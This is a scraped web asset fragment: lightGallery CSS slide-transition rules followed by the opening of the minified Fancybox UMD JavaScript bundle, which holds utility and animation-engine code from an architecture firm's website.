	opacity: 0
}
.lg-css3.lg-slide-skew .lg-item.lg-prev-slide {
	-moz-transform: skew(20deg, 0deg) translate3d(-100%, 0, 0);
	-o-transform: skew(20deg, 0deg) translate3d(-100%, 0, 0);
	-ms-transform: skew(20deg, 0deg) translate3d(-100%, 0, 0);
	-webkit-transform: skew(20deg, 0deg) translate3d(-100%, 0, 0);
	transform: skew(20deg, 0deg) translate3d(-100%, 0, 0)
}
.lg-css3.lg-slide-skew .lg-item.lg-next-slide {
	-moz-transform: skew(20deg, 0deg) translate3d(100%, 0, 0);
	-o-transform: skew(20deg, 0deg) translate3d(100%, 0, 0);
	-ms-transform: skew(20deg, 0deg) translate3d(100%, 0, 0);
	-webkit-transform: skew(20deg, 0deg) translate3d(100%, 0, 0);
	transform: skew(20deg, 0deg) translate3d(100%, 0, 0)
}
.lg-css3.lg-slide-skew .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-o-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-ms-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-webkit-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-slide-skew .lg-item.lg-current, .lg-css3.lg-slide-skew .lg-item.lg-next-slide, .lg-css3.lg-slide-skew .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
.lg-css3.lg-slide-skew-rev .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide {
	-moz-transform: skew(-20deg, 0deg) translate3d(-100%, 0, 0);
	-o-transform: skew(-20deg, 0deg) translate3d(-100%, 0, 0);
	-ms-transform: skew(-20deg, 0deg) translate3d(-100%, 0, 0);
	-webkit-transform: skew(-20deg, 0deg) translate3d(-100%, 0, 0);
	transform: skew(-20deg, 0deg) translate3d(-100%, 0, 0)
}
.lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide {
	-moz-transform: skew(-20deg, 0deg) translate3d(100%, 0, 0);
	-o-transform: skew(-20deg, 0deg) translate3d(100%, 0, 0);
	-ms-transform: skew(-20deg, 0deg) translate3d(100%, 0, 0);
	-webkit-transform: skew(-20deg, 0deg) translate3d(100%, 0, 0);
	transform: skew(-20deg, 0deg) translate3d(100%, 0, 0)
}
.lg-css3.lg-slide-skew-rev .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-o-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-ms-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-webkit-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-slide-skew-rev .lg-item.lg-current, .lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
.lg-css3.lg-slide-skew-cross .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide {
	-moz-transform: skew(0deg, 60deg) translate3d(-100%, 0, 0);
	-o-transform: skew(0deg, 60deg) translate3d(-100%, 0, 0);
	-ms-transform: skew(0deg, 60deg) translate3d(-100%, 0, 0);
	-webkit-transform: skew(0deg, 60deg) translate3d(-100%, 0, 0);
	transform: skew(0deg, 60deg) translate3d(-100%, 0, 0)
}
.lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide {
	-moz-transform: skew(0deg, 60deg) translate3d(100%, 0, 0);
	-o-transform: skew(0deg, 60deg) translate3d(100%, 0, 0);
	-ms-transform: skew(0deg, 60deg) translate3d(100%, 0, 0);
	-webkit-transform: skew(0deg, 60deg) translate3d(100%, 0, 0);
	transform: skew(0deg, 60deg) translate3d(100%, 0, 0)
}
.lg-css3.lg-slide-skew-cross .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-o-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-ms-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-webkit-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-slide-skew-cross .lg-item.lg-current, .lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
.lg-css3.lg-slide-skew-cross-rev .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide {
	-moz-transform: skew(0deg, -60deg) translate3d(-100%, 0, 0);
	-o-transform: skew(0deg, -60deg) translate3d(-100%, 0, 0);
	-ms-transform: skew(0deg, -60deg) translate3d(-100%, 0, 0);
	-webkit-transform: skew(0deg, -60deg) translate3d(-100%, 0, 0);
	transform: skew(0deg, -60deg) translate3d(-100%, 0, 0)
}
.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide {
	-moz-transform: skew(0deg, -60deg) translate3d(100%, 0, 0);
	-o-transform: skew(0deg, -60deg) translate3d(100%, 0, 0);
	-ms-transform: skew(0deg, -60deg) translate3d(100%, 0, 0);
	-webkit-transform: skew(0deg, -60deg) translate3d(100%, 0, 0);
	transform: skew(0deg, -60deg) translate3d(100%, 0, 0)
}
.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-o-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-ms-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-webkit-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current, .lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
.lg-css3.lg-slide-skew-ver .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide {
	-moz-transform: skew(60deg, 0deg) translate3d(0, -100%, 0);
	-o-transform: skew(60deg, 0deg) translate3d(0, -100%, 0);
	-ms-transform: skew(60deg, 0deg) translate3d(0, -100%, 0);
	-webkit-transform: skew(60deg, 0deg) translate3d(0, -100%, 0);
	transform: skew(60deg, 0deg) translate3d(0, -100%, 0)
}
.lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide {
	-moz-transform: skew(60deg, 0deg) translate3d(0, 100%, 0);
	-o-transform: skew(60deg, 0deg) translate3d(0, 100%, 0);
	-ms-transform: skew(60deg, 0deg) translate3d(0, 100%, 0);
	-webkit-transform: skew(60deg, 0deg) translate3d(0, 100%, 0);
	transform: skew(60deg, 0deg) translate3d(0, 100%, 0)
}
.lg-css3.lg-slide-skew-ver .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-o-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-ms-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-webkit-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-slide-skew-ver .lg-item.lg-current, .lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
.lg-css3.lg-slide-skew-ver-rev .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide {
	-moz-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0);
	-o-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0);
	-ms-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0);
	-webkit-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0);
	transform: skew(-60deg, 0deg) translate3d(0, -100%, 0)
}
.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide {
	-moz-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0);
	-o-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0);
	-ms-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0);
	-webkit-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0);
	transform: skew(-60deg, 0deg) translate3d(0, 100%, 0)
}
.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-o-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-ms-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-webkit-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current, .lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
.lg-css3.lg-slide-skew-ver-cross .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide {
	-moz-transform: skew(0deg, 20deg) translate3d(0, -100%, 0);
	-o-transform: skew(0deg, 20deg) translate3d(0, -100%, 0);
	-ms-transform: skew(0deg, 20deg) translate3d(0, -100%, 0);
	-webkit-transform: skew(0deg, 20deg) translate3d(0, -100%, 0);
	transform: skew(0deg, 20deg) translate3d(0, -100%, 0)
}
.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide {
	-moz-transform: skew(0deg, 20deg) translate3d(0, 100%, 0);
	-o-transform: skew(0deg, 20deg) translate3d(0, 100%, 0);
	-ms-transform: skew(0deg, 20deg) translate3d(0, 100%, 0);
	-webkit-transform: skew(0deg, 20deg) translate3d(0, 100%, 0);
	transform: skew(0deg, 20deg) translate3d(0, 100%, 0)
}
.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-o-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-ms-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-webkit-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current, .lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item {
	opacity: 0
}
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide {
	-moz-transform: skew(0deg, -20deg) translate3d(0, -100%, 0);
	-o-transform: skew(0deg, -20deg) translate3d(0, -100%, 0);
	-ms-transform: skew(0deg, -20deg) translate3d(0, -100%, 0);
	-webkit-transform: skew(0deg, -20deg) translate3d(0, -100%, 0);
	transform: skew(0deg, -20deg) translate3d(0, -100%, 0)
}
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide {
	-moz-transform: skew(0deg, -20deg) translate3d(0, 100%, 0);
	-o-transform: skew(0deg, -20deg) translate3d(0, 100%, 0);
	-ms-transform: skew(0deg, -20deg) translate3d(0, 100%, 0);
	-webkit-transform: skew(0deg, -20deg) translate3d(0, 100%, 0);
	transform: skew(0deg, -20deg) translate3d(0, 100%, 0)
}
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current {
	-moz-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-o-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-ms-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	-webkit-transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	transform: skew(0deg, 0deg) translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current, .lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
.lg-css3.lg-lollipop .lg-item {
	opacity: 0
}
.lg-css3.lg-lollipop .lg-item.lg-prev-slide {
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0)
}
.lg-css3.lg-lollipop .lg-item.lg-next-slide {
	-moz-transform: translate3d(0, 0, 0) scale(.5);
	-o-transform: translate3d(0, 0, 0) scale(.5);
	-ms-transform: translate3d(0, 0, 0) scale(.5);
	-webkit-transform: translate3d(0, 0, 0) scale(.5);
	transform: translate3d(0, 0, 0) scale(.5)
}
.lg-css3.lg-lollipop .lg-item.lg-current {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-lollipop .lg-item.lg-current, .lg-css3.lg-lollipop .lg-item.lg-next-slide, .lg-css3.lg-lollipop .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
.lg-css3.lg-lollipop-rev .lg-item {
	opacity: 0
}
.lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide {
	-moz-transform: translate3d(0, 0, 0) scale(.5);
	-o-transform: translate3d(0, 0, 0) scale(.5);
	-ms-transform: translate3d(0, 0, 0) scale(.5);
	-webkit-transform: translate3d(0, 0, 0) scale(.5);
	transform: translate3d(0, 0, 0) scale(.5)
}
.lg-css3.lg-lollipop-rev .lg-item.lg-next-slide {
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0)
}
.lg-css3.lg-lollipop-rev .lg-item.lg-current {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-lollipop-rev .lg-item.lg-current, .lg-css3.lg-lollipop-rev .lg-item.lg-next-slide, .lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
.lg-css3.lg-rotate .lg-item {
	opacity: 0
}
.lg-css3.lg-rotate .lg-item.lg-prev-slide {
	-moz-transform: rotate(-360deg);
	-o-transform: rotate(-360deg);
	-ms-transform: rotate(-360deg);
	-webkit-transform: rotate(-360deg);
	transform: rotate(-360deg)
}
.lg-css3.lg-rotate .lg-item.lg-next-slide {
	-moz-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg)
}
.lg-css3.lg-rotate .lg-item.lg-current {
	-moz-transform: rotate(0);
	-o-transform: rotate(0);
	-ms-transform: rotate(0);
	-webkit-transform: rotate(0);
	transform: rotate(0);
	opacity: 1
}
.lg-css3.lg-rotate .lg-item.lg-current, .lg-css3.lg-rotate .lg-item.lg-next-slide, .lg-css3.lg-rotate .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
.lg-css3.lg-rotate-rev .lg-item {
	opacity: 0
}
.lg-css3.lg-rotate-rev .lg-item.lg-prev-slide {
	-moz-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg)
}
.lg-css3.lg-rotate-rev .lg-item.lg-next-slide {
	-moz-transform: rotate(-360deg);
	-o-transform: rotate(-360deg);
	-ms-transform: rotate(-360deg);
	-webkit-transform: rotate(-360deg);
	transform: rotate(-360deg)
}
.lg-css3.lg-rotate-rev .lg-item.lg-current {
	-moz-transform: rotate(0);
	-o-transform: rotate(0);
	-ms-transform: rotate(0);
	-webkit-transform: rotate(0);
	transform: rotate(0);
	opacity: 1
}
.lg-css3.lg-rotate-rev .lg-item.lg-current, .lg-css3.lg-rotate-rev .lg-item.lg-next-slide, .lg-css3.lg-rotate-rev .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
.lg-css3.lg-tube .lg-item {
	opacity: 0
}
.lg-css3.lg-tube .lg-item.lg-prev-slide {
	-moz-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
	-o-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
	-ms-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
	-webkit-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
	transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0)
}
.lg-css3.lg-tube .lg-item.lg-next-slide {
	-moz-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
	-o-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
	-ms-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
	-webkit-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
	transform: scale3d(1, 0, 1) translate3d(100%, 0, 0)
}
.lg-css3.lg-tube .lg-item.lg-current {
	-moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	opacity: 1
}
.lg-css3.lg-tube .lg-item.lg-current, .lg-css3.lg-tube .lg-item.lg-next-slide, .lg-css3.lg-tube .lg-item.lg-prev-slide {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, .25, 1) 0s, opacity .1s ease 0s
}
/*lg-fb-comment-box.min.css*/

.lg-outer.fb-comments .fb-comments {
	height: 100%;
	overflow-y: auto;
	position: absolute;
	right: 0;
	top: 0;
	width: 420px;
	z-index: 99999;
	background: url(../img/loading.gif) center center no-repeat #fff
}
.lg-outer.fb-comments .fb-comments.fb_iframe_widget {
	background-image: none
}
.lg-outer.fb-comments .fb-comments.fb_iframe_widget.fb_iframe_widget_loader {
	background: url(../img/loading.gif) center center no-repeat #fff
}
.lg-outer.fb-comments .lg-toolbar {
	right: 420px;
	width: auto
}
.lg-outer.fb-comments .lg-actions .lg-next {
	right: 420px
}
.lg-outer.fb-comments .lg-item, .lg-outer.fb-comments .lg-item.lg-complete .lg-img-wrap {
	background-image: none
}
.lg-outer.fb-comments .lg-img-wrap {
	padding-right: 400px!important;
	background: url(../img/loading.gif) center center no-repeat
}
.lg-outer.fb-comments .lg-sub-html {
	padding: 0;
	position: static
}
.lg-current .lg-img-wrap {
	transform-origin: center center !important;
  }
  
  .lg-current .lg-image {
	transform-origin: center center !important;
  }
@media only screen and  (max-width: 767px) {
	.owl-carousel .owl-stage {
		height:300px !important;
	}
}

@media only screen and  (max-width: 500px) {
	.lg-outer .lg-img-wrap .lg-image {
		height: 230px;
		width: auto;
		position: absolute;
		left: 0;
		top: calc(50% - 115px);
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.4barchitects.com/PSlider/fancyApp/fancybox/fancybox.umd.js?v=1768402580
body_size: 39420
content:
!(
  /*! License details at fancyapps.com/license */ (function (e, t) {
    "object" == typeof exports && "undefined" != typeof module
      ? t(exports)
      : "function" == typeof define && define.amd
      ? define(["exports"], t)
      : t(
          ((e =
            "undefined" != typeof globalThis ? globalThis : e || self).window =
            e.window || {})
        );
  })(this, function (e) {
    "use strict";
    let t,
      n,
      o,
      i,
      l = (e) =>
        "object" == typeof e &&
        null !== e &&
        e.constructor === Object &&
        "[object Object]" === Object.prototype.toString.call(e),
      a = (e) => "string" == typeof e,
      r = (e) => e && null !== e && e instanceof Element && "nodeType" in e,
      s = function (e) {
        var t = new DOMParser().parseFromString(e, "text/html").body;
        if (t.childElementCount > 1) {
          for (var n = document.createElement("div"); t.firstChild; )
            n.appendChild(t.firstChild);
          return n;
        }
        let o = t.firstChild;
        if (o && !(o instanceof HTMLElement)) {
          var n = document.createElement("div");
          return n.appendChild(o), n;
        }
        return o;
      },
      c = function (e) {
        if (!(e && e instanceof Element && e.offsetParent)) return !1;
        let t = e.scrollHeight > e.clientHeight,
          n = window.getComputedStyle(e).overflowY,
          o = -1 !== n.indexOf("hidden"),
          i = -1 !== n.indexOf("visible");
        return t && !o && !i;
      },
      u = function (e, t) {
        return !e || e === document.body || (t && e === t)
          ? null
          : c(e)
          ? e
          : u(e.parentElement, t);
      },
      d = (
        e = !0,
        t = "--f-scrollbar-compensate",
        n = "--f-body-margin",
        o = "hide-scrollbar"
      ) => {
        let i = document,
          l = i.body,
          a = i.documentElement;
        if (e) {
          if (l.classList.contains(o)) return;
          let e = window.innerWidth - a.getBoundingClientRect().width;
          e < 0 && (e = 0), a.style.setProperty(t, `${e}px`);
          let i = parseFloat(window.getComputedStyle(l).marginRight);
          i && l.style.setProperty(n, `${i}px`), l.classList.add(o);
        } else
          l.classList.remove(o),
            l.style.setProperty(n, ""),
            i.documentElement.style.setProperty(t, "");
      },
      f = (e, ...t) => {
        let n = t.length;
        for (let o = 0; o < n; o++)
          Object.entries(t[o] || {}).forEach(([t, n]) => {
            let o = Array.isArray(n) ? [] : {};
            e[t] || Object.assign(e, { [t]: o }),
              l(n)
                ? Object.assign(e[t], f(e[t], n))
                : Array.isArray(n)
                ? Object.assign(e, { [t]: [...n] })
                : Object.assign(e, { [t]: n });
          });
        return e;
      };
    function g() {
      return !!(
        "undefined" != typeof window &&
        window.document &&
        window.document.createElement
      );
    }
    let p = function (e = 0, t = 0, n = 0) {
        return Math.max(Math.min(t, n), e);
      },
      m = function (e = 0, t = 0, n = 0, o = 0, i = 0, l = !1) {
        let a = ((e - t) / (n - t)) * (i - o) + o;
        return l ? (o < i ? p(o, a, i) : p(i, a, o)) : a;
      },
      h = (e, t = "") => {
        e &&
          e.classList &&
          t.split(" ").forEach((t) => {
            t && e.classList.add(t);
          });
      };
    function v(e) {
      return l(e) || Array.isArray(e);
    }
    function y(e, t) {
      let n = Object.keys(e),
        o = Object.keys(t);
      return (
        n.length === o.length &&
        n.every((n) => {
          let o = e[n],
            i = t[n];
          return "function" == typeof o
            ? `${o}` == `${i}`
            : v(o) && v(i)
            ? y(o, i)
            : o === i;
        })
      );
    }
    let b = (1 / 60) * 3e3,
      E = function (e) {
        for (let t of I) t.getState() === w.Running && t.tick(_ ? e - _ : 0);
        (_ = e), ($ = window.requestAnimationFrame(E));
      },
      w =
        (((x = {})[(x.Initializing = 0)] = "Initializing"),
        (x[(x.Running = 1)] = "Running"),
        (x[(x.Paused = 2)] = "Paused"),
        (x[(x.Completed = 3)] = "Completed"),
        (x[(x.Destroyed = 4)] = "Destroyed"),
        x);
    var x,
      M,
      L,
      S,
      T,
      R,
      P,
      C,
      O,
      A,
      z =
        (((M = z || {})[(M.Spring = 0)] = "Spring"),
        (M[(M.Ease = 1)] = "Ease"),
        M);
    let k =
        (((L = {})[(L.Loop = 0)] = "Loop"),
        (L[(L.Reverse = 1)] = "Reverse"),
        L),
      I = new Set(),
      $ = null,
      _ = 0;
    function F() {
      let e = w.Initializing,
        t = z.Ease,
        n = 0,
        o = 0,
        i = F.Easings.Linear,
        l = 500,
        a = 0,
        r = 0,
        s = 0,
        c = 0,
        u = 1 / 0,
        d = 0.01,
        f = 0.01,
        g = !1,
        m = {},
        h = null,
        v = {},
        x = {},
        M = {},
        L = 0,
        S = 0,
        T = k.Loop,
        R = F.Easings.Linear,
        P = new Map();
      function C(e, ...t) {
        for (let n of P.get(e) || []) n(...t);
      }
      function O(e) {
        return (
          (o = 0),
          e
            ? (h = setTimeout(() => {
                A();
              }, e))
            : A(),
          D
        );
      }
      function A() {
        (e = w.Running), C("start", v, x);
      }
      function _() {
        if (((e = w.Completed), (M = {}), C("end", v), e === w.Completed))
          if (n < L) {
            if ((n++, T === k.Reverse)) {
              let e = { ...m };
              (m = { ...x }), (x = e);
            }
            O(S);
          } else n = 0;
        return D;
      }
      let D = {
        getState: function () {
          return e;
        },
        easing: function (e) {
          return (i = e), (t = z.Ease), (M = {}), D;
        },
        duration: function (e) {
          return (l = e), D;
        },
        spring: function (e = {}) {
          t = z.Spring;
          let {
            velocity: n,
            mass: o,
            tension: i,
            friction: l,
            restDelta: p,
            restSpeed: m,
            maxSpeed: h,
            clamp: v,
          } = {
            velocity: 0,
            mass: 1,
            tension: 170,
            friction: 26,
            restDelta: 0.1,
            restSpeed: 0.1,
            maxSpeed: 1 / 0,
            clamp: !0,
            ...e,
          };
          return (
            (a = n),
            (r = o),
            (s = i),
            (c = l),
            (f = p),
            (d = m),
            (u = h),
            (g = v),
            (M = {}),
            D
          );
        },
        isRunning: function () {
          return e === w.Running;
        },
        isSpring: function () {
          return t === z.Spring;
        },
        from: function (e) {
          return (v = { ...e }), D;
        },
        to: function (e) {
          return (x = e), D;
        },
        repeat: function (e, t = 0, n = k.Loop, o) {
          return (L = e), (S = t), (T = n), (R = o || i), D;
        },
        on: function (e, t) {
          return P.set(e, [...(P.get(e) || []), t]), D;
        },
